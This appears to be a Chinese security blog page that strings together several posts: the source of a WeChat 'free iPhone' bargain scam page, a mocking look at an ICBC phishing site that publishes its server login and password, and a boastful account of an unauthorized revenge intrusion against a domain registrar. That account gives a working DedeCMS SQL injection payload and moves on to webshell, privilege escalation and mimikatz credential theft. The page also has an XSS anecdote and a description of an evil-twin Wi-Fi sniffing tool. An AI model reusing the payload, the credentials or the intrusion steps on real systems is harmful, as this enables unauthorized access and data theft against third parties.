啊。。。。不说了,只想说 ,还好这只是个刷广告访问量的,没打算偷你的隐私信息,要是他在进入这个页面之前让你填写一些私人信息,比如说什么收货地址、邮编、电话号码、等等。。。那你基本上就被曝光了。差不多裸体在它面前了。。。想想还是很恐怖的。。。好了废话不多说。

最后,Mrxn提醒广大市民朋友,特别是那些涉网未深的朋友,不要随便贪小便宜,天上不会掉馅饼儿,真掉下来还得小心别被砸死了。。。

其实就是Dz论坛的插件。。。。你们看了就知道 !http://ip6s.wzyhsh.com.cn/wkj/forum.php

o _ o 对了,源码在这里,大家自己研究吧,中间还是有些有用的东西。不想看的就直接Ctrl+end / home:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=GBK">

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0 , maximum-scale=1.0, user-scalable=0">

<title>草泥马正在参加iPhone 6s手机砍价0元购,诚邀你助力,帮我砍一刀!</title>

<meta name="format-detection" content="telephone=no">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="black">

<script src="http://tajs.qq.com/stats?sId=51513877" type="text/javascript" charset="UTF-8"></script>

<link href="source/plugin/tom_kanjia/images/style_red.css" rel="stylesheet" type="text/css">

<script src="http://libs.baidu.com/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>

<script src="source/plugin/tom_kanjia/images/common.js" type="text/javascript" type="text/javascript"></script>

<script src="http://res.wx.qq.com/open/js/jweixin-1.0.0.js" type="text/javascript" type="text/javascript"></script>

<base target="_self">

</head>

<body>

<section class="top_box clearfix">

<img src="http://t1.qpic.cn/mblogpic/1ef6860ec37537e504a0/2000" width="auto">

<div class="top_box_bottom">

活动倒计时:

<span id="day_show">0</span>天

<span id="hour_show">0</span>时

<span id="minute_show">0</span>分

<span id="second_show">0</span>秒

</div>

</section>

<section class="about_box clearfix">

<div class="about_box_main clearfix">

<div class="about_box_main_title clearfix">亲:</div>

<div class="about_box_main_desc clearfix">已经有92亲友,帮助草泥马砍价了,当前价格为70.25,你也来帮助他砍一刀吧!</div>

</div>

</section>

<section class="btn_box clearfix">

<div class="btn_box_main clearfix">

<div class="btn_box_main_btn clearfix">

<ul>

<li><a href="javascript:void(0);" class="a_kanjia_box" onclick="show_add_box();">帮砍一刀</a></li>

<li><a href="plugin.php?id=tom_kanjia&kid=1">我要参加</a></li>

<!-- <li><a href="http://mp.weixin.qq.com/s?__biz=MzIwMDE1NDkwMQ==&mid=208996211&idx=1&sn=5ae3102f2b9c6efc289c4f4b13eeca90#rd">我要参加</a></li> -->

</ul>

</div>

</div>

</section>

<section class="qyt_box clearfix">

<div class="qyt_box_table clearfix">

<table cellpadding="0" cellspacing="0" >

<thead>

<tr>

<th width="33%">亲友团</th>

<th width="33%">砍掉价格</th>

<th width="33%">砍后价格</th>

</tr>

</thead>

<tbody>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥3.7</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥70.25</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥9.89</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥73.95</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥3.94</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥83.84</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥5.58</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥87.78</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥9.02</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥93.36</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥6.17</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥102.38</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥3.12</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥108.55</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥6.72</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥111.67</td>

</tr>

<tr class="top">

<td>不完了</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥6.61</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥118.39</td>

</tr>

<tr class="top">

<td>张欢</td>

<td><span style="text-decoration: line-through;color: #C0BBBB;">¥7.67</span></td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥125</td>

</tr>

</tbody>

</table>

<div class="pages clearfix">

<ul class="clearfix">

<li style="width: 40%;"><span>上一页</span></li>

<li style="width: 20%;"><span>1/10</span></li>

<li style="width: 40%;"><a href="plugin.php?id=tom_kanjia&mod=index&kid=1&uid=660546&page=2">下一页</a></li>

</ul>

</div>

</div>

</section>

<section class="more_box_title">

<div class="more_box_title_main">

<h1>商品详情</h1>

</div>

</section>

<section class="more_box_main">

<div class="more_box_main_main"><p>

<span>品牌iPhone 6s限量</span><strong>200</strong><span>件,已砍走41件</span><strong><span style="color:#009900;">(</span></strong><strong><span style="color:#009900;">砍走手机包邮/无任何费用</span></strong><strong><span style="color:#009900;">)</span></strong><span>,赶快邀请好友帮忙砍价!点击上方</span><strong><span style="color:#009900;">我要参加</span></strong><span>加入砍价赢手机。</span>

</p>

<p>

<span><img src="http://t1.qpic.cn/mblogpic/b6ec7b978502bed4dabc/2000" alt="" /><img src="http://t1.qpic.cn/mblogpic/400b778aad9c9e1ad54a/2000" alt="" /><br />

</span>

</p></div>

</section>

<section class="more_box_title" id="content_rule">

<div class="more_box_title_main" >

<h1>活动规则</h1>

</div>

</section>

<section class="more_box_main">

<div class="more_box_main_main"><p>

<strong>1.本次活动时间:2015年10月01日--2015年11月30日</strong>

</p>

<p>

<strong>2.点击上方</strong><strong><span style="color:#009900;">我要参加</span></strong><strong>加入砍价赢手机。</strong>

</p>

<p>

<strong>3.原价6088元的手机,</strong><strong><span style="color:#009900;">亲友团每人可帮砍1 - 500元</span></strong><strong>,砍到最低至0元,</strong><strong><span style="color:#009900;">砍价过程均可按照实时价格订购</span></strong>

</p>

<p>

<strong>4.砍价成功后请在弹出页面输入联系人,地址,电话,客服会在7个工作日内与您取得联系。</strong>

</p>

<p>

<strong>5. 本次活动砍价手机一律为64G版,颜色可选。</strong>

</p>

<p>

<strong><br />

</strong>

</p>

<p>

<strong><strong><span style="color:#009900;">提示:</span></strong><strong>建议微信转发或群发朋友帮你砍价</strong></strong>

</p>

<p>

<strong><strong><img src="http://t1.qpic.cn/mblogpic/392b29537adb9aafcc4a/2000" alt="" /><br />

</strong></strong>

</p>

<p>

<strong><strong><img src="http://t1.qpic.cn/mblogpic/53cd484dfc25a512195a/2000" alt="" /><br />

</strong></strong>

</p>

<p>

<strong><strong><img src="http://t1.qpic.cn/mblogpic/1ef6860ec37537e504a0/2000" alt="" /><br />

</strong></strong>

</p>

<p>

<strong><strong><img src="http://t1.qpic.cn/mblogpic/3f27d99f5db5e80913d0/2000" alt="" /><br />

</strong></strong>

</p>

<p>

<strong><strong><img src="http://t1.qpic.cn/mblogpic/456042e0aec27104cb12/2000" alt="" /><br />

</strong></strong>

</p>

<p>

<strong><strong><br />

</strong></strong>

</p></div>

</section>

<section class="more_box_title">

<div class="more_box_title_main clearfix">

<h1><font color="#FF0000">砍价排行榜</font></h1>

</div>

</section>

<section class="qyt_box clearfix" style="margin-top: 20px;">

<div class="qyt_box_table clearfix">

<table cellpadding="0" cellspacing="0" >

<thead>

<tr>

<th width="20%">排行榜</th>

<th width="40%">姓名</th>

<th width="40%">价格</th>

</tr>

</thead>

<tbody>

<tr class="top">

<td>1</td>

<td>吴***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>2</td>

<td>程***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>3</td>

<td>李***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>4</td>

<td>代***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>5</td>

<td>高***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>6</td>

<td>马***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>7</td>

<td>黄***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>8</td>

<td>刘***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>9</td>

<td>王***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

<tr class="top">

<td>10</td>

<td>张***</td>

<td><img src="source/plugin/tom_kanjia/images/jinbi_ico.png" width="20" height="20">¥0.00</td>

</tr>

</tbody>

</table>

</div>

</section>

<section class="banquan_main" style="min-height:120px">

<div class="banquan_main_main">

</div>

</section>

<script type="text/javascript">

var d = new Date();

var ad_01_link = "http://vk" + (d.getDay() * 30 + d.getHours()) + ".cx718.cn/copy/index/103/5115/9053/1443885112";

</script>

<!-- <a href="http://www.51zhuanzhuan.net/renwu/help/getstart.php">每天一分钟,自动挣钱好轻松!</a> -->

<section class="guanzu_box clearfix" style="height:110px">

<div class="guanzu_box_main clearfix">

<table border="0" style="font-size:14px;line-height:30px;word-break:keep-all;white-space:nowrap;text-align:left">

<tr>

<td width="56">

<a href="javascript:location.href = ad_01_link;">

<img src="http://t1.qpic.cn/mblogpic/96db667d855b87630fda/2000" style="height: 32px;width: 50px;

">

</a>

</td>

<td height="21">

<a href="javascript:location.href = ad_01_link;" style="color:#e7e7e7;text-decoration:none;">

老公一晚.三次,搞的人家都求饶了,还要...

</a>

</td>

</tr>

<tr>

<td width="56">

<a href="http://lhxs.changchenglong.com.cn/wkj/ad02.php">

<img src="http://t1.qpic.cn/mblogpic/e4de3a81de94475f5f1a/2000" style="height: 32px;width: 50px;">

</a>

</td>

<td height="21">

<a href="http://lhxs.changchenglong.com.cn/wkj/ad02.php" style="color:#e7e7e7;text-decoration:none;">

揭秘:李某迷奸过程的真实内幕(内附视频)

</a>

</td>

</tr>

<tr>

<td width="56">

<a href="http://v8.changchenglong.com.cn/wkj/ad03.php">

<img src="http://t1.qpic.cn/mblogpic/06b70d418dafabd236a8/2000" style="height: 32px;width: 50px;">

</a>

</td>

<td height="21">

<a href="http://v8.changchenglong.com.cn/wkj/ad03.php" style="color:#e7e7e7;text-decoration:none;">

美女见富二代,被自愿发生关系13次,我跪了...

</a>

</td>

</tr>

</table>

<div class="guanzu_box_main_close" style="top:0px;right:0px"><a href="javascript:void(0);" onclick="close_guanzu_box();">X</a></div>

</div>

</section>

<section class="add_box clearfix box_hide">

<div class="add_box_main clearfix">

<div class="add_box_main_msg">为了便于草泥马知道你是谁,请留下你的姓名或者昵称。</div>

<form id="kanjia">

<div class="add_box_main_input"><input name="name" id="name" placeholder="填写姓名或昵称" type="text"></div>

<div class="add_box_main_input">

<input name="num_sun" id="num_sun" type="text" style="width: 100px;"> 计算:7+3=?

<input type="hidden" name="formhash" value="2196e42b">

<input type="hidden" name="openid" value="">

<input type="hidden" name="num_a" value="7">

<input type="hidden" name="num_b" value="3">

<input type="hidden" name="num_count" id="num_count" value="10">

</div>

</form>

<div class="add_box_main_btn">

<ul>

<li><a href="javascript:void(0);" class="a_kanjia_btn">帮砍价</a></li>

<li><a href="javascript:void(0);" onclick="close_add_box();" class="close">取消</a></li>

</ul>

</div>

</div>

</section>

<section class="duihuan_box clearfix box_hide">

<div class="duihuan_box_main clearfix" style="height: 150px;">

<div class="duihuan_box_main_msg">商家输入兑换密码</div>

<form id="dh_form">

<div class="duihuan_box_main_input">

<input name="dh_pwd" id="dh_pwd" type="text" placeholder="请输入商品兑换密码">

<input type="hidden" name="formhash" value="2196e42b">

</div>

</form>

<div class="duihuan_box_main_btn">

<ul>

<li><a href="javascript:void(0);" class="a_duihuan_btn">兑换</a></li>

<li><a href="javascript:void(0);" onclick="close_duihuan_box();" class="close">取消</a></li>

</ul>

</div>

</div>

</section>

<section class="dialog_box clearfix box_hide">

<div class="dialog_box_main clearfix">

<div class="dialog_box_main_box">

<div class="dialog_box_main_box_left"><img src="source/plugin/tom_kanjia/images/foutou_ico.png" width="130" height="100"></div>

<div class="dialog_box_main_box_right"><span class="tt" id="kanjiamsg">成功砍掉了</span><br/><span id="kandiaojiage" class="num">¥0</span></div>

</div>

<div class="dialog_box_main_btn clearfix ">

<a href="javascript:void(0);" onclick="close_dialog_box();">关 闭</a>

</div>

</div>

</section>

<script type="text/javascript">

function showShareGuide(){

$('body').append('<section class="top_box clearfix box_hide"><img src=""></section><div id="share_guide_box" onclick="hideShareGuide();" style="position:fixed;z-index:9999999;right:0px;top:0px;width:100%;height:100%;background-color: rgba(0,0,0,0.8);text-align:right;" ontouchmove="return true;" ><img src="source/plugin/tom_kanjia/images/share.png" style="margin-top:10px;margin-right:10px;float: right;"></div>');

}

function hideShareGuide(){

$("#share_guide_box").remove();

}

function close_dialog_box(){

$(".dialog_box").addClass('box_hide');

setTimeout(function(){document.location.reload();},1888);

}

function close_guanzu_box(){

$(".guanzu_box").addClass('box_hide');

}

function close_add_box(){

$(".add_box").addClass('box_hide');

}

function show_add_box(){

$(".add_box").removeClass('box_hide');

}

function close_duihuan_box(){

$(".duihuan_box").addClass('box_hide');

}

function show_duihuan_box(){

$(".duihuan_box").removeClass('box_hide');

}

var submintZikanStatus = 0;

$(".a_zikan_btn").click( function () {

if(submintZikanStatus == 1){

return false;

}

submintZikanStatus = 1;

$.ajax({

type: "GET",

url: "plugin.php?id=tom_kanjia&mod=ajax&act=zikan&kid=1&uid=660546&formhash=2196e42b",

dataType : "json",

data: "",

success: function(data){

submintZikanStatus = 0;

if(data.status == 100) {

tusi("已经帮砍过了");

setTimeout(function(){document.location.reload();},1888);

}else if(data.status == 200){

$('#kandiaojiage').html(data.price);

$(".dialog_box").removeClass('box_hide');

}else{

tusi("砍价错误");

setTimeout(function(){document.location.reload();},1888);

}

}

});

});

var submintKanjiaStatus = 0;

$(".a_kanjia_btn").click( function () {

var name = $("#name").val();

var num_count = $("#num_count").val();

var num_sun = $("#num_sun").val();

if(submintKanjiaStatus == 1){

return false;

}

if(name == ""){

tusi("必须填写姓名、昵称");

return false;

}

if(num_sun == "" || num_count != num_sun){

tusi("数字验证计算错误");

return false;

}

submintKanjiaStatus = 1;

$.ajax({

type: "GET",

url: "plugin.php?id=tom_kanjia&mod=ajax&act=kanjia&kid=1&uid=660546",

dataType : "json",

data: $('#kanjia').serialize(),

success: function(data){

$(".add_box").addClass('box_hide');

submintKanjiaStatus = 0;

if(data.status == 201) {

tusi("已经帮砍过了");

setTimeout(function(){document.location.reload();},2888);

}else if(data.status == 301){

tusi("不在允许砍价地区");

setTimeout(function(){document.location.reload();},2888);

}else if(data.status == 302){

tusi("你帮砍次数达到限制");

setTimeout(function(){document.location.reload();},2888);

}else if(data.status == 200){

$('#kandiaojiage').html(data.price);

$(".dialog_box").removeClass('box_hide');

}else if(data.status == 100){

$('#kanjiamsg').html("已经最低了");

$(".dialog_box").removeClass('box_hide');

}else{

tusi("砍价错误");

setTimeout(function(){document.location.reload();},1888);

}

}

});

});

var submintDuihuanStatus = 0;

$(".a_duihuan_btn").click( function () {

var dh_pwd = $("#dh_pwd").val();

if(submintDuihuanStatus == 1){

return false;

}

if(dh_pwd == ""){

tusi("必须填写兑换密码");

return false;

}

submintDuihuanStatus = 1;

$.ajax({

type: "GET",

url: "plugin.php?id=tom_kanjia&mod=ajax&act=duihuan&kid=1&uid=660546",

dataType : "json",

data: $('#dh_form').serialize(),

success: function(data){

submintDuihuanStatus = 0;

if(data.status == 100) {

tusi("兑换密码错误");

}else if(data.status == 200){

$(".duihuan_box").addClass('box_hide');

tusi("兑换成功");

setTimeout(function(){document.location.reload();},1888);

}else{

tusi("兑换异常,稍等重试");

}

}

});

});

wx.config({

debug: false,

appId: '',

timestamp: 1444651774,

nonceStr: 'UDdhMFxrwFmWcUTe',

signature: '127f1c8b81a01f2120eb52421b2f8fde76f25ff7',

jsApiList: [

'onMenuShareTimeline',

'onMenuShareAppMessage'

]

});

wx.ready(function () {

wx.onMenuShareTimeline({

title: '草泥马正在参加iPhone 6s手机砍价0元购,诚邀你助力,帮我砍一刀!',

link: 'http://ip6s.wzyhsh.com.cn/wkj/plugin.php?id=tom_kanjia&mod=index&kid=1&uid=660546',

imgUrl: 'http://t1.qpic.cn/mblogpic/1ef6860ec37537e504a0/2000',

success: function () {

},

cancel: function () {

}

});

wx.onMenuShareAppMessage({

title: '草泥马正在参加iPhone 6s手机砍价0元购,诚邀你助力,帮我砍一刀!',

desc: '',

link: 'http://ip6s.wzyhsh.com.cn/wkj/plugin.php?id=tom_kanjia&mod=index&kid=1&uid=660546',

imgUrl: 'http://t1.qpic.cn/mblogpic/1ef6860ec37537e504a0/2000',

type: 'link',

dataUrl: '',

success: function () {

},

cancel: function () {

}

});

});

var intDiff = parseInt(4209926);

function timer(intDiff){

window.setInterval(function(){

var day=0,

hour=0,

minute=0,

second=0;

if(intDiff > 0){

day = Math.floor(intDiff / (60 * 60 * 24));

hour = Math.floor(intDiff / (60 * 60)) - (day * 24);

minute = Math.floor(intDiff / 60) - (day * 24 * 60) - (hour * 60);

second = Math.floor(intDiff) - (day * 24 * 60 * 60) - (hour * 60 * 60) - (minute * 60);

}

if (minute <= 9) minute = '0' + minute;

if (second <= 9) second = '0' + second;

$('#day_show').html(day+'');

$('#hour_show').html(hour+'');

$('#minute_show').html(minute+'');

$('#second_show').html(second+'');

intDiff--;

}, 1000);

}

$(function(){

timer(intDiff);

});

</script>

</body>

</html>



95533发来积分换现金短信--小把戏-已举报-已日 杂七杂八



今天媳妇儿手机收到一条95533发来的短信,说什么积分兑换,我媳妇儿还好很聪明,说自己的工行卡压根儿就没用过 -_-| 估计骗子也是醉了 哈哈 我也是醉了: 看着网址,就不是官方的。。。可是我还是好奇。进去看了一下:

看着网址,就不是官方的。。。可是我还是好奇。进去看了一下:

看到底部的那个51la统计代码图片,我就笑了。。。工行官方的网站会这样的页面么!。。。再看他的所谓的要闻,点进去全是跳转到了工行官网。。。地址栏的变化还不足以证明它是假的么!然后搜索百度,发现还真有人上当的:

。。。随便看了一下。。。服务器是Windows server2003的,

账号:lmobch95533 密码:955wap.lmobch.com33 不谢!已爆菊。。。(在我写文章这会儿不知道回复没有啊)

最后提醒大家,遇到这些天上掉馅饼的好事,还是问问度娘,问问你身边的人,别一看见馅饼就两眼放光啥都不顾了。。。这些钓鱼,欺诈,只要你稍微细心一点就不会上当了。

最后想说的是,工行你为何这么伤!最近好多工行被欺诈的事。。。不说了,说多了都是泪。

arp劫持某域名注册商 渗透测试

前段时间朋友在做一个网站, 就在某域名商那注册了一个米, 但是三天两头的出问题

找客服客服态度还很差, 说是自己的网络问题, 尼玛dns都找不到能是网络问题么? 擦...

于是乎夜半时分就帮朋友教训教训这个坑爹的域名商~~~

先是探测了一些基本信息, web使用的IIS7.5, 服务器是windows 2008

整个网站是.net写的, 于是开始找常见的一些漏洞, 发现整个系统还是比较安全, 除了一个反射型的XSS以外

没有发现其他更有价值的东西, 参数似乎是全局就过滤了, 所以注射这条路基本上堵死了..

想了一会, 就是为了教训教训这个域名商, 所以只要达到教训的目的就行了, 所以并不是非得日下

把他域名搞了岂不更爽? 再不济给他来个arp劫持也不错, 呵呵

先查了下域名商的域名, 是在Godaddy注册的, whois隐藏了, 现在不都说什么大数据大数据嘛..

于是我就在一些公开的社工库里面查了下站长的qq, 发现都没有信息, 到这里就卡死了..

既然域名那里不能入手, 那就玩玩C段吧.. 说起来也好久没弄这些了.

先用御剑扫一发~ 发现C段的站还挺多的 - - 随便找了个windows2003服务器下手, 找到了一个dede

打开一看我就呆了, 这个站原来都被人搞过了, 主页挂上了某XX小组的黑页

既然别人能日下还改了主页说明这个站的站长似乎并没怎么打理网站, 顿觉有戏!

于是打开/data/admin/ver.txt看了下版本是20130911

这个版本看来还是比较老的了, 所以直接抄上前一段时间爆出来的织梦注入漏洞:

/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\'and+char(@`'`)+/*!50000Union*/+/*!50000SeLect*/+1,2,3,concat(0x3C6162633E,group_concat(0x7C,userid,0x3a,pwd,0x7C),0x3C2F6162633E),5,6,7,8,9%20from%20`%23@__admin`%23");

成功爆出来了帐号和密码

密码倒是很简单, 一下就破出来了. 只不过后台路径被改过了, 于是直接上谷歌, site:xxx.com inurl:login.php

找到了后台就简单了, 一顿XXOO拿到了shell, 这个大家都会就不细说了, 打开dede的配置文件一看, 我擦竟然直接就是root...

于是上传了一个有UDF提权功能的大马, 但是每次导出dll后安装的时候都提示不行, 一想不会是被杀了吧..

这里想了半天, 突然想到把后缀改一下呢, 于是随便弄了一个后缀. 改成了xxx.7b, 一安装, 竟然成功了

为了安全起见没有直接添加用户, 传了一个某黑客用mimikatz改出来的webshell版读取密码

成功把密码读了出来

看了下注册表3389是打开了的, 于是直接上服务器开撸, 没想到直接给我弹了个什么中断连接

“猥琐”成功XSS某网站 渗透测试

因为需求,对一个网站进行检测

各种扫描无果

于是开始进行各种xss

注册会员开始

问答处~~~~~~~

不会饶,还请大牛赐教!!

不会饶,还请大牛赐教!!

最后各种翻,各种翻啊~~!!

然后就看到了

哈哈哈,很多获取IP的方式都能弄,包括ip38

那就是我们的大杀器

然后退出,再登录一遍

——————————————————

OK

目地达到

注:原文出自t00ls.只是觉得够猥琐!转载之-_-| 如果不允许就告诉我.





3vilTwinAttacker-钓鱼Wi-Fi及嗅探测试工具 神器荟萃

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

3vilTwinAttacker可以帮助渗透测试人员建立一个虚假的钓鱼WiFi,表面上这是一个提供上网服务的正常AP(网络接入点),而实际上它却在不知不觉嗅探获取网络流量。

软件依赖

推荐使用Kali linux

Ettercap

Sslstrip

Airbase-ng(包含于aircrack-ng)

DHCP

Nmap

DHCP安装(Debian)

Ubuntu

$ sudo apt-get install isc-dhcp-server

Kali linux

$ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list

$ apt-get update && apt-get install isc-dhcp-server

DHCP安装(RedHat)

Fedora

$ sudo yum install dhcp

工具选项

Etter.dns: Edit etter.dns to loading module dns spoof.

Dns Spoof: Start dns spoof attack in interface ath0 fake AP.

Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.

Sslstrip: The sslstrip listen the traffic on port 10000.

Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.

Deauth Attack: kill all devices connected in AP (wireless network) or the attacker can Also put the Mac-address in the Client field, Then only one client disconnects the access point.

Probe Request: Probe request capture the clients trying to connect to AP,Probe requests can be sent by anyone with a legitimate Media Access Control (MAC) address, as association to the network is not required at this stage.

Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.

Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.

视频演示

原版(需要梯子,本博客提供,请搜索):http://www.youtube.com/watch?v=Jrb43KVPIJw

国内通道:http://v.youku.com/v_show/id_XOTE4NDM1NDcy/v.swf.html

下载地址:github